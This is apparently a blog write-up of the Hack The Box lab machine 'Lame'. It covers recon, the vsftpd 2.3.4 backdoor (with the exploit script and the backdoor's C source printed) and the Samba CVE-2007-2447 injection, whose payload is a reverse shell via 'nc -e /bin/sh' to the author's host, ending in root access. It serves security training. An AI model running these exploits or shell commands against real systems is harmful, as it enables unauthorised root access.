HTB: LAME (10.10.10.3)
Lame is an easy box from HTB which was the first box on the platform. I start of by attempting to exploit vsftp but turns it fails due to a firewall running on the box, we will look at this in depth in beyond root. The box is also running a vulnerable version of Samba. I will take advantage of `CVE-2007-2447` vulnerability to gain root on the box. There is a `Metasploit` exploit which would have made the box super easy but I will exploit it the manual way.
Recon
Lets start our recon with nmap to discover open ports
# Nmap 7.93 scan initiated Tue Aug 1 14:47:01 2023 as: nmap -sC -sV -p21,22,139,445,3632 -oA nmap/lame 10.10.10.3
Nmap scan report for 10.10.10.3
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.16.9
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 1h56m24s, deviation: 2h49m45s, median: -3m38s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2023-08-01T07:43:43-04:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 1 14:48:00 2023 -- 1 IP address (1 host up) scanned in 59.28 seconds
Sometimes you can easily tell the OS version by comparing the OpenSSH version running on the OS but in this case its not listed meaning its a pretty old version. Googling around I see the version to be 8.04 code name hardy.
Port Enumeration
port 21
Allows for anonymous Login


While on the box I quickly realise I cannot move outside the current directory and cannot write files to that directory. The directory is also empty.
Exploits
Checking if there is an exploit for this version of vsftpd. A little research shows that this was a famous backdoored FTP Server.
searchsploit vsftpd 2.3.4
------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------ ---------------------------------
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)| unix/remote/17491.rb
------------------------------------------------------ ---------------------------------
I mark this for testing later on.
SMB 445
Anonymous Login
SMB Allows for anonymous login but we only have access to one share without credentials

Connecting to this share, i see nothing interesting as it is mapped to the /tmp folder
└──╼ $ smbclient -N //10.10.10.3/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Sep 23 02:25:18 2023
.. DR 0 Sat Oct 31 09:33:58 2020
5561.jsvc_up R 0 Sat Sep 23 00:28:13 2023
.ICE-unix DH 0 Sat Sep 23 00:27:11 2023
vmware-root DR 0 Sat Sep 23 00:27:34 2023
.X11-unix DH 0 Sat Sep 23 00:27:36 2023
.X0-lock HR 11 Sat Sep 23 00:27:36 2023
vgauthsvclog.txt.0 R 1600 Sat Sep 23 00:27:09 2023
7282168 blocks of size 1024. 5386464 blocks available
smb: \>
Samba
Looking back at our nmap output we have samba on the box. Lets check if there is any exploits for it.
┌─[✗]─[george@parrot]─[~/HTB/boxes/lame]
└──╼ $ searchsploit samba 3.0
--------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------- ---------------------------------
Samba 3.0.10 (OSX) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | osx/remote/16875.rb
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) | linux/remote/9950.rb
Samba 3.0.24 (Linux) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | linux/remote/16859.rb
Samba 3.0.24 (Solaris) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | solaris/remote/16329.rb
Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow | linux/dos/4732.c
Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) | multiple/dos/5712.pl
Samba 3.0.4 - SWAT Authorisation Buffer Overflow | linux/remote/364.pl
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
--------------------------------------------------------------------------------------------- ---------------------------------
Sure enough we get quite a number but the one that definitely stands out is:
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
VSFTPD Exploit (CVE-2011-2523)
Reading through the python script to see how the exploit works.
┌─[george@parrot]─[~/HTB/boxes/lame]
└──╼ $ searchsploit -x unix/remote/49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Turns out its pretty simple to exploit. The key take away are:
- Login with any username that ends with a
:)and any password to trigger the backdoor - If that was successful then connect on
port 6200to get a shell
That’s pretty slick!!!!! My curiosity got the best of me so i decided to do a research on this backdoor. Turns out a this was introduced to vsftpd 2.3.4 str.c file which contains code for handling string manipulation routines.
int
str_contains_space(const struct mystr* p_str)
{
unsigned int i;
for (i=0; i < p_str->len; i++)
{
if (vsf_sysutil_isspace(p_str->p_buf[i]))
{
return 1;
}
else if((p_str->p_buf[i]==0x3a)
&& (p_str->p_buf[i+1]==0x29))
{
vsf_sysutil_extra();
}
}
return 0;
}
Our attention is drawn to the else if section of the code which compares the parsed string the user enters while logging into the vsftpd application and if it finds the two hex number 0x3a & 0x29- which translates to : & ) respectively in the correct order it invokes the vsf_sysutil_extra() function.
The backdoor itself was placed in the sysdeputil.c file which looks like:
vsf_sysutil_extra(void)
{
int fd, rfd;
struct sockaddr_in sa;
if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
exit(1);
memset(&sa, 0, sizeof(sa));
sa.sin_family = AF_INET;
sa.sin_port = htons(6200);
sa.sin_addr.s_addr = INADDR_ANY;
if((bind(fd,(struct sockaddr *)&sa,
sizeof(struct sockaddr))) < 0) exit(1);
if((listen(fd, 100)) == -1) exit(1);
for(;;)
{
rfd = accept(fd, 0, 0);
close(0); close(1); close(2);
dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
execl("/bin/sh","sh",(char *)0);
}
}
This simply opens a new TCP socket listening on port 6200 that will spawn a shell when connected to this port.
Attempting the Exploit
I triggered the backdoor as below
george@parrot]─[~/HTB/boxes/lame]
└──╼ $ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER george:)
331 Please specify the password.
PASS george
At this point I should be able to get a shell, but i did not get any. Strange but will look at it once we get a shell on the box in Beyond Root
└──╼ $ nc 10.10.10.3 6200
(UNKNOWN) [10.10.10.3] 6200 (?) : Connection timed out
SAMBA Exploit (CVE-2007-2447)
Lets look at the samba Exploit
searchsploit -x unix/remote/16320.rb
Am interested in the def exploit part of the script
---snip---
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
From above we can see its creating an SMB session by setting below parameters:
- username set to /=
nohup (payload)#nohup stands for no hang up which is a command in Linux systems that keeps processes running even after exiting the shell or terminal and starting the process outside of the current context.` - password set to rand_text(16)
#random 16 characters - domain set to user provided
Seems simple enough, all we have to do is abuse backticks ` `` ` in unsanitized text that is passed to sh to gain command execution. This happens in the below files in samba
- source/lib/smbrun.c
- source/smbd/map_username.c
Cool! lets give a spin
Shell as root
I attempted to exploit this manually using smbclient as below but all failed. I kept getting a shell but it was to my box.
┌─[george@parrot]─[~/HTB/boxes/lame]
└──╼ $ smbclient //10.10.10.3/tmp -U "./=`nohup nc -e /bin/sh 10.10.16.7 9001`"
nohup: ignoring input and redirecting stderr to stdout
┌─[george@parrot]─[~/HTB]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.16.7] 37890
ls
49757.py
Lame2.png
Lame.png
nmap
whoami
george
Digging further I realised there is you can actually switch users using the logon command

smb: \> help logon
HELP logon:
establish new logon
smb: \>
This will change our exploit to
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.16.7 9001`"
And we are in as root
Beyond Root
On Beyond root, I will take a look at why vsftpd exploit failed.
lets get a proper shell using python
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2#
Looking at the listening port on the box I see a number of them but nmap only gave us a few meaning something is blocking us from accessing all these other ports.
Checking the ufw I note only the ports nmap reported are allowed which explains why we are not able to access port 6200.
sh-3.2# ufw status
ufw status
Firewall loaded
To Action From
-- ------ ----
22:tcp ALLOW Anywhere
22:udp ALLOW Anywhere
21:tcp ALLOW Anywhere
3632:tcp ALLOW Anywhere
3632:udp ALLOW Anywhere
139:tcp ALLOW Anywhere
139:udp ALLOW Anywhere
445:tcp ALLOW Anywhere
445:udp ALLOW Anywhere
But since we are hackers and we have keys to the kingdom. Why not enable it for fun and test our exploit (don’t worry, this wont mess up the box since as soon as we reboot the box the settings will go back to the original setup)
sh-3.2# sudo ufw allow 6200/tcp
sudo ufw allow 6200/tcp
Rule added
sh-3.2# sudo ufw allow 6200/udp
sudo ufw allow 6200/udp
Rule added
sh-3.2# sudo ufw reload
sudo ufw reload
And the port is now active
sh-3.2# sudo ufw status
sudo ufw status
Firewall loaded
To Action From
-- ------ ----
22:tcp ALLOW Anywhere
22:udp ALLOW Anywhere
21:tcp ALLOW Anywhere
3632:tcp ALLOW Anywhere
3632:udp ALLOW Anywhere
139:tcp ALLOW Anywhere
139:udp ALLOW Anywhere
445:tcp ALLOW Anywhere
445:udp ALLOW Anywhere
6200:tcp ALLOW Anywhere
6200:udp ALLOW Anywhere
Lets attempt the exploit one more time.
┌─[george@parrot]─[~/HTB/boxes/lame]
└──╼ $ nc 10.10.10.3 21
220 (vsFTPd 2.3.4)
USER gee:)
331 Please specify the password.
PASS gee
^C
From the box i can see Port 6200 is now active

And we get a shell successfully exploiting vsftpd
┌─[george@parrot]─[~/HTB]
└──╼ $ nc 10.10.10.3 6200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@lame:/#
root@lame:/#
root@lame:/#
And that’s Lame :). Thank you all for taking your time to read my blog post, stay tuned for the next!
Happy hacking!